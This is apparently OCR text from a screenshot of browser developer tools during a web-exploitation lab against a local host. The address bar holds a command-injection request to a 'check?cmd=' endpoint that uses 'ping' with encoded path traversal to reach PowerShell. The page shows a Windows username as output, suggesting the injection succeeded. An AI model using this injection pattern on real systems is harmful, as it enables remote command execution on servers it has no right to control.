 192.168.8.131:50967/check?cmd
不安全 | 192.168.8.131:50967/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerS...
desktop-6to0mlv\user
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Adblock Plus Cookie Editor
Name Value Domain Path Expires
CID sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1 192.168.8.131 / Mon Mar 21 2022 20:48:54 GMT+0...